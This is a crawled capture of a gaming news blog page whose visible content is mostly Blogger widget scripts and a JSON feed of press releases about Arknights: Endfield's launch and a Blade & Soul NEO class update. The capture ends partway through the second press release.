'//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6851971594002410639', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE9B-i3pK7AJkR6ChyrcuEvLafkahEaTXr20x7anXtbNfcZg2uMFG4Eb1-2twLeZ1_T-ShS7VXpjw_Q3A-UY_M2-zrILvwaZP3edABKZ-wLZj8N3I7MIWH38LayOCk2KJfHFNpCCPGQCIMg-WkaJmBNAB1sWIg1uap5Ak6W-nmSrhDkx0FDeX0Bw/s72-c/Gamer_Lounge_11.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE9B-i3pK7AJkR6ChyrcuEvLafkahEaTXr20x7anXtbNfcZg2uMFG4Eb1-2twLeZ1_T-ShS7VXpjw_Q3A-UY_M2-zrILvwaZP3edABKZ-wLZj8N3I7MIWH38LayOCk2KJfHFNpCCPGQCIMg-WkaJmBNAB1sWIg1uap5Ak6W-nmSrhDkx0FDeX0Bw/s16000/Gamer_Lounge_11.jpg', 'pageName': 'Newegg Studios\u2019 \u201cThe Gamer Lounge\u201d Challenges Video Game Players in Weekly Episodes', 'pageTitle': 'Gaming News 24h: Newegg Studios\u2019 \u201cThe Gamer Lounge\u201d Challenges Video Game Players in Weekly Episodes', 'metaDescription': 'Newegg Studios\u2019 \u201cThe Gamer Lounge\u201d Challenges Video Game Players in Weekly Episodes'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Newegg Studios\u2019 \u201cThe Gamer Lounge\u201d Challenges Video Game Players in Weekly Episodes', 'description': 'Newegg Studios\u2019 \u201cThe Gamer Lounge\u201d Challenges Video Game Players in Weekly Episodes', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE9B-i3pK7AJkR6ChyrcuEvLafkahEaTXr20x7anXtbNfcZg2uMFG4Eb1-2twLeZ1_T-ShS7VXpjw_Q3A-UY_M2-zrILvwaZP3edABKZ-wLZj8N3I7MIWH38LayOCk2KJfHFNpCCPGQCIMg-WkaJmBNAB1sWIg1uap5Ak6W-nmSrhDkx0FDeX0Bw/s16000/Gamer_Lounge_11.jpg', 'url': 'https://www.gamingnews24h.com/2022/07/newegg-studios-gamer-lounge-challenges.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6851971594002410639}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7cDITtEkfMRF3fJQZyp5dOXX2CMw:1768901334342', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="juJ6CrRaiI0PYdD32X-38A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768901337385');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/trailer?alt=json-in-script&max-results=3&callback=jQuery1110008497864886715689_1768901332614&_=1768901332615
body_size: 7178
content:
// API callback
jQuery1110008497864886715689_1768901332614({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-18T18:09:31.240+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/trailer?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/trailer"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/trailer\/-\/trailer?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"995"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-699300967282957961"},"published":{"$t":"2026-01-18T18:09:00.855+01:00"},"updated":{"$t":"2026-01-18T18:09:31.232+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Arknights: Endfield Press release\" class=\"img-responsive\" data-fileguid=\"805be5ee-65cd-69a8-f5d5-a6f08b797d92\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/152336-3ba2a093\/Key_Art_Global_Release_Date.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=60fe8a42fdd7d3017ca192a5de9bfe1ebb019408849a84984f5b430601ad7446\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EGlobal publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/endfield.gryphline.com\/en-us\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EArknights: Endfield\u003C\/a\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;with the release of two brand-new trailers. During today’s\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.youtube.com\/live\/dz2g_D52NR0?si=Hl12wcEMjd6OIMZDhttps:\/\/www.youtube.com\/live\/dz2g_D52NR0?si=Hl12wcEMjd6OIMZD\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003Edeveloper livestream\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, GRYPHLINE premiered the official release trailer and the ‘New Horizons’ gameplay trailer, providing a detailed look at the world of Talos-II before the title’s official launch. The release trailer features cinematic animations set against the high-octane original anthem “We Are Empire” by rock band\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.starsetonline.com\/\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ESTARSET\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, while the ‘New Horizons’ trailer highlights the game’s vast industrial landscapes, specialized operators, and unfolding mystery.\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EArknights: Endfield\u0026nbsp;\u003C\/span\u003E\u003C\/em\u003Eis set to launch on Jan. 22, 2026, on\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.playstation.com\/en-us\/games\/arknights-endfield\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EPlayStationⓇ5\u003C\/a\u003E, PC via the official launcher and\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.epicgames.com\/en-US\/p\/arknightsendfield-f0f167\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EEpic Games Store\u003C\/a\u003E, and mobile devices via\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/apps.apple.com\/us\/app\/arknights-endfield\/id6752642477\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EApple App Store\u003C\/a\u003E\u0026nbsp;and\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.gryphline.endfield.gp\u0026amp;hl=en_US\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EGoogle Play Store\u003C\/a\u003E, as a free-to-play title with in-game purchases. It is the latest entry set in the popular\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EArknights\u0026nbsp;\u003C\/em\u003Euniverse, and has already garnered more than 35 million pre-registrations worldwide. To celebrate the milestone, all community rewards and special gifts revealed during the livestream will be available for players to claim starting on launch day.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/youtu.be\/oJ00ggFb8A0\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cimg alt=\"\" data-image-content=\"\" data-imagetype=\"External\" src=\"https:\/\/files.constantcontact.com\/712dee7b601\/6804a292-92ca-4cce-b704-ec54e9444fda.png?rdr=true\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp align=\"center\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EWatch the Arknights: Endfield Release Trailer\u003C\/em\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EArknights: Endfield\u003C\/span\u003E\u003C\/em\u003E\u0026nbsp;introduces a new frontier storyline and a world built around exploration, strategic real-time combat, and base-building. Players command squads of up to four Operators, combining skills, elemental synergies, and coordinated tactics across fast-paced encounters. The story follows the Endministrator (Endmin) – a legendary guardian awakened from a ten-year hibernation to lead Endfield Industries from their orbital headquarters, the OMV Dijiang.\u0026nbsp;\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EOn Talos-II, players harness the Automated Industrial Complex (AIC), a system used to architect integrated production networks and power grids across the wilderness. As the Endmin, players must manage these facilities while defending the Civilization Band from organized raider clans and investigate the origins of their self-commissioned \"Zeroth Directive\".\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/youtu.be\/tN80M6IEMo0\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cimg alt=\"\" data-image-content=\"\" data-imagetype=\"External\" src=\"https:\/\/files.constantcontact.com\/712dee7b601\/c196f18f-aaf3-4497-aee4-38e53f49718f.png?rdr=true\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp align=\"center\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EWatch the Arknights: Endfield ‘New Horizons’ Gameplay Trailer\u003C\/em\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EArknights: Endfield\u003C\/span\u003E\u003C\/em\u003E\u0026nbsp;leverages the latest graphical technologies, including native 120 FPS support, realistic snow-stepping, environmental puddle reflections, and more. Players can also toggle NVIDIA DLSS Super Resolution and Frame Generation independently. The title includes plug-and-play support for both PlayStation (DualSense \u0026amp; DualShock) and Xbox controllers with haptic feedback for a premium, tactile experience.\u0026nbsp;\u003C\/p\u003E\u003Cp align=\"justify\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003ETo learn more about the game, visit the\u003Ca class=\"gp-autolink\" href=\"https:\/\/endfield.gryphline.com\/en-us\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/endfield.gryphline.com\/en-us\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Eofficial website\u003C\/a\u003E\u0026nbsp;and X\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/x.com\/AKEndfield\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E@AKEndfield\u003C\/a\u003E. For more information about GRYPHLINE, please visit the\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/www.gryphline.com\/en-us\/home\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Eofficial company site\u003C\/a\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/699300967282957961\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/arknights-endfield-surpasses-35-million.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/699300967282957961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/699300967282957961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/arknights-endfield-surpasses-35-million.html","title":"Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-6858085686305801721"},"published":{"$t":"2026-01-18T18:04:00.002+01:00"},"updated":{"$t":"2026-01-18T18:04:15.431+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"BLADE \u0026 SOUL NEO’S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE"},"content":{"type":"html","$t":"\u003Cimg alt=\"Supporting image for Blade \u0026amp; Soul NEO Press release\" class=\"img-responsive\" data-fileguid=\"34f267b7-62f2-dcd1-dd47-657bf600960a\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/152108-cfe3512f\/B_S_NEO_DarkLancer.png?w=450\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=ee3053d803d2811d7c605c818f163f96188a78c9f1767b5a206a0e7c398f1fff\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"450\" \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EIn anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female character class for\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBlade \u0026amp; Soul NEO\u003C\/em\u003E\u003Cspan style=\"background-color: white; 